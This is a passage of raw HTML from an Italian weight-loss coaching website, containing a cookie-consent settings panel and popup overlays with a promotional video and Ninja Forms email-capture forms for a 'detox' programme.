aria-checked="mixed"> <span class="sr-only">Ad Personalization</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Controlla se la pubblicità personalizzata (ad esempio, il remarketing) può essere abilitata.</div></div></div><div class="map-tab-section map_consent_description_wrapper" data-consent-key="analytics_storage"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Analytics Storage</a><div class="map-switch"> <input type="checkbox" id="map-consent-analytics_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="analytics_storage"> <label for="map-consent-analytics_storage" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Analytics Storage</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Definisce se i cookie associati a Google Analytics possono essere letti o scritti.</div></div></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper  _always_on"
 data-cookie-baseindex="8"
 data-cookie-name="Cloudflare"
 data-cookie-api-key=""><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Cloudflare </a> <span class="map-necessary-caption" role="button" tabindex="0">Sempre Abilitato</span></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>CloudFlare &egrave; un servizio di ottimizzazione e distribuzione del traffico fornito da CloudFlare Inc.<br>L'integrazione con CloudFlare permette che questo si interponga nelle comunicazioni tra questo sito ed il browser dell&rsquo;Utente, raccogliendo dati statistici su di esso.</p><p>Luogo del trattamento: Stati Uniti - <a target="_blank" href="https://www.cloudflare.com/security-policy/" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="15"
 data-cookie-name="Google Analytics"
 data-cookie-api-key="google_analytics"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Analytics </a><div class="map-switch"> <input data-cookie-baseindex="15" type="checkbox" id="map-checkbox-15" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-15" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Google Analytics</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Analytics &egrave; un servizio di analisi web fornito da Google Ireland Limited (&ldquo;Google&rdquo;). Google utilizza i dati personali raccolti per tracciare ed esaminare l&rsquo;uso di questo sito web, compilare report sulle sue attivit&agrave; e condividerli con gli altri servizi sviluppati da Google. Google pu&ograve; utilizzare i tuoi dati personali per contestualizzare e personalizzare gli annunci del proprio network pubblicitario. Questa integrazione di Google Analytics rende anonimo il tuo indirizzo IP.&nbsp;I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="43"
 data-cookie-name="Facebook Remarketing"
 data-cookie-api-key="facebook_remarketing"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Facebook Remarketing </a><div class="map-switch"> <input data-cookie-baseindex="43" type="checkbox" id="map-checkbox-43" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-43" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Facebook Remarketing</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Facebook Remarketing &egrave; un servizio di Remarketing e Behavioral Targeting fornito da&nbsp;Facebook Ireland Ltd. Questo servizio &egrave; usato per collegare l'attivit&agrave; di questo sito web con il network di advertising Facebook.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://www.facebook.com/privacy/policy" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="33"
 data-cookie-name="Google Fonts"
 data-cookie-api-key="googlefonts"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Fonts </a><div class="map-switch"> <input data-cookie-baseindex="33" type="checkbox" id="map-checkbox-33" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-33" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Google Fonts</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Fonts &egrave; un servizio per visualizzare gli stili dei caratteri di scrittura gestito da&nbsp;Google Ireland Limited e serve ad integrare tali contenuti all&rsquo;interno delle proprie pagine.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy" rel="noopener">Privacy Policy</a></p></div></div></div><div
 class="map-tab-section map_cookie_description_wrapper"
 data-cookie-baseindex="17"
 data-cookie-name="Google Maps widget"
 data-cookie-api-key="google_maps"><div class="map-tab-header map-standard-header withEffects"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Maps widget </a><div class="map-switch"> <input data-cookie-baseindex="17" type="checkbox" id="map-checkbox-17" class="map-user-preference-checkbox MapDoNotTouch" /> <label for="map-checkbox-17" class="map-slider" role="checkbox" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato"> <span class="sr-only">Google Maps widget</span> </label></div></div><div class="map-tab-content"
 style="display:none;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Maps &egrave; un servizio di visualizzazione di mappe gestito da Google Ireland Limited. Questo servizio serve ad integrare tali contenuti all&rsquo;interno delle proprie pagine.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy" rel="noopener">Privacy Policy</a></p></div></div></div></div></div><div data-nosnippet class="modal_credits"> <a href="https://www.myagileprivacy.com/about/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex="-1" aria-label="Privacy by My Agile Privacy"><noscript><img src="https://danieleesposito.it/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20111%2050%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a></div></div></div></div></div><div class="map-modal-backdrop map-fade map-settings-overlay"></div><div class="map-modal-backdrop map-fade map-popupbar-overlay"></div><div id="pum-36181" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:36181,&quot;slug&quot;:&quot;portale&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-36181" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" ><div class="wpb_wrapper"><div class="wpb_video_wrapper"><iframe title="Come seguire il Metodo5®  &quot;Ecco gli errori da non fare&quot;" width="500" height="281" src="https://www.youtube.com/embed/t5J8u3WWLHo" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen eccogli errori da non fare"" class=" map_do_not_touch"></iframe></div></div></div></div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41563" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:41563,&quot;slug&quot;:&quot;detox-30-fb-cambia-adesso&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41563" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:ABeeZee;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-62-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-62" aria-describedby="nf-form-errors-62" role="form"><div class="nf-loading-spinner"></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='62';form.settings={"objectType":"Form Setting","editActive":true,"title":"Detox - cambia adesso + prodotto","created_at":"2021-02-16 20:32:10","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","key":"","add_submit":"0","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110907910","[base64]","avanti_1612720516759"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","field_label":"Email","field_key":"email_1612469273793","id":999,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1615110907910","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":1015,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1565,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":"","field_label":"Avanti","field_key":"avanti_1612720516759","id":1000,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41479" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:41479,&quot;slug&quot;:&quot;detox-30-fb-scopri-adesso&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41479" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-59-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-59" aria-describedby="nf-form-errors-59" role="form"><div class="nf-loading-spinner"></div></div>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='59';form.settings={"objectType":"Form Setting","editActive":true,"title":"Detox - scopri adesso","created_at":"2021-02-15 12:52:49","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","key":"","add_submit":"0","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110996526","[base64]","avanti_1612720516759"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the 